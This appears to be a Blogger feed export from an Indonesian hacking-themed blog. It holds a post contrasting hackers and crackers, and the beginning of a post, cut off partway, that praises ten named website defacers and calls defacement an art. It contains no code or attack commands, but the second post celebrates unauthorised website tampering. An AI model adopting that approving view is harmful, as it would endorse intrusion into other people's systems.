pengertian\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E\u0026nbsp;dan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s1600\/1294301368.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Perbedaan Hacker Dan Cracker\" border=\"0\" height=\"262\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s400\/1294301368.jpg\" title=\"Perbedaan Hacker Dan Cracker\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003EHacker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang atau sekelompok orang yang memberikan sumbangan bermanfaat untuk dunia jaringan dan sistem operasi, membuat program bantuan untuk dunia jaringan dan komputer.Hacker juga bisa di kategorikan perkerjaan yang dilakukan untuk mencari kelemahan suatu system dan memberikan ide atau pendapat yang bisa memperbaiki kelemahan system yang di temukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cstrong style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ECracker\u0026nbsp;\u003C\/strong\u003E\u003Cspan style=\"line-height: 20px;\"\u003Eadalah sebutan untuk orang yang mencari kelemahan system dan memasukinya untuk kepentingan pribadi dan mencari keuntungan dari system yang di masuki seperti: pencurian data, penghapusan, dan banyak yang lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EHacker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai kemampuan menganalisa kelemahan suatu sistem atau situs. Sebagai contoh : jika seorang hacker mencoba menguji suatu situs dipastikan isi situs tersebut tak akan berantakan dan mengganggu yang lain. Biasanya hacker melaporkan kejadian ini untuk diperbaiki menjadi sempurna. Bahkan seorang hacker akan memberikan masukan dan saran yang bisa memperbaiki kebobolan system yang ia masuki.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EHacker mempunyai etika serta kreatif dalam merancang suatu program yang berguna bagi siapa saja.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang Hacker tidak pelit membagi ilmunya kepada orang-orang yang serius atas nama ilmu pengetahuan dan kebaikan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003ESeorang hacker akan selalu memperdalam ilmunya dan memperbanyak pemahaman tentang sistem operasi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cb\u003ECracker :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMampu membuat suatu program bagi kepentingan dirinya sendiri dan bersifat destruktif atau merusak dan menjadikannya suatu keuntungan. Sebagia contoh : Virus, Pencurian Kartu Kredit, Kode Warez, Pembobolan Rekening Bank, Pencurian Password E-mail\/Web Server.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EBisa berdiri sendiri atau berkelompok dalam bertindak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai website atau channel dalam IRC yang tersembunyi, hanya orang-orang tertentu yang bisa mengaksesnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EMempunyai IP address yang tidak bisa dilacak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003EKasus yang paling sering ialah Carding yaitu Pencurian Kartu Kredit, kemudian pembobolan situs dan mengubah segala isinya menjadi berantakan. Sebagai contoh : Yahoo! pernah mengalami kejadian seperti ini sehingga tidak bisa diakses dalam waktu yang lama, kasus klikBCA.com yang paling hangat dibicarakan beberapa waktu yang lalu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cb\u003EAda Beberapa Jenis Kegiatan Hacking, Diantaranya Adalah :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s1600\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI0r4a-tqBs7655vrzgJc2WzVmtPTpc2soRffbXhx0RKIiEv0kruZ8567WyxCUt_U6fvkopC0j8n7F88GTxL_fUa5MtaivU2QUaRr3Mutbpa2qQGY9WrFx67s0kAfBg765SOetkg8wCUAz\/s400\/147544-hackers-claim-to-have-breached-a-fbi-laptop-2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; line-height: 20px;\"\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cb\u003ESocial Hacking\u003C\/b\u003E\u003C\/em\u003E, yang perlu diketahui : informasi tentang system apa yang dipergunakan oleh server, siapa pemilik server, siapa Admin yang mengelola server, koneksi yang dipergunakan jenis apa lalu bagaimana server itu tersambung internet, mempergunakan koneksi siapa lalu informasi apa saja yang disediakan oleh server tersebut, apakah server tersebut juga tersambung dengan LAN di sebuah organisasi dan informasi lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px;\"\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cb\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003ET\u003C\/em\u003E\u003Cem style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003Eechnical Hacking\u003C\/em\u003E\u003C\/b\u003E, merupakan tindakan teknis untuk melakukan penyusupan ke dalam system, baik dengan alat bantu (tool) atau dengan mempergunakan fasilitas system itu sendiri yang dipergunakan untuk menyerang kelemahan (lubang keamanan) yang terdapat dalam system atau service. Inti dari kegiatan ini adalah mendapatkan akses penuh kedalam system dengan cara apapun dan bagaimana pun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EJadi dapat diambil kesimpulannya bahwa\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003EHacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘baik’ adalah orang yang mengetahui apa yang dilakukannya, menyadari seluruh akibat dari apa yang dilakukannya, dan bertanggung jawab atas apa yang dilakukannya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s1600\/Hacker1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwMByB8hRrja2dMAIE2hHjTHHQv8dU_Jj3xyifrTe2LfGQgUBaYB2iUmQ01F6TQ4bbx1B5Vx2U_qx3lDQy8KgS6Qxojdz07FOVFbC2JcU8Kqkm6SX9mUEn2hLzq-7oIXcLpzR3ePl75Wia\/s400\/Hacker1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ESementara h\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Eacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eyang ‘jahat’ atau biasa disebut\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu apa yang dikerjakannya, tetapi seringkali tidak menyadari akibat dari perbuatannya. Dan ia tidak mau bertanggung jawab atas apa yang telah diketahui dan dilakukannya itu. Karena\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah orang yang tahu dalam ketahuannya, di dunia\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehackers\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Etentu saja ada etika yang mesti dipenuhi dan dipatuhi bersama.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003ELebih jauh lagi tentang Cracker,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003ECracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eadalah seseorang yang berusaha untuk menembus sistem komputer orang lain atau\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Emenerobos sistem keamanan komputer orang lain untuk mengeruk keuntungan atau melakukan tindak kejahatan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003EInilah yang membedakannya dengan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Prinsip kerja\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Esebenarnya sama. Yang membedakan keduanya adalah tujuannya. Dari segi kemampuan,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Edan\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Ejuga tidak jauh berbeda. Tapi\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ecracker\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003Eseringkali memiliki ilmu yang lebih oke dan keberanian serta kenekatan yang lebih besar daripada\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"line-height: 20px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify;\"\u003Ehacker\u003C\/em\u003E\u003Cspan style=\"line-height: 20px; text-align: justify;\"\u003E. Namun dari segi mentalitas dan integritas, keduanya beda jauh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 20px; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ECredit :\u0026nbsp;\u003Ca href=\"http:\/\/blog.duniascript.com\/perbedaan-hacker-dengan-cracker.html\" rel=\"nofollow\" target=\"_blank\"\u003Eblog.duniascript.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/868503128418509717\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html#comment-form","title":"4 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/868503128418509717"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/08\/pengertian-hacker-dan-cracker.html","title":"Perbedaan Hacker Dan Cracker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQxcO-zroIheJbIkllMThyJdc0rY11QDkfQ3sERk91vb6thivohDuYIHyc6vzV42Z8WUTZwHfW2PQCDySbymypVhtk0yCdWLJuar0nKEogV2E5tYFIHRdFtDeai1ZqINC1JuKEPETbR6ia\/s72-c\/1294301368.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-1611268376180511054"},"published":{"$t":"2012-03-13T00:53:00.004+07:00"},"updated":{"$t":"2012-09-23T11:16:33.339+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/a\u003E \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya 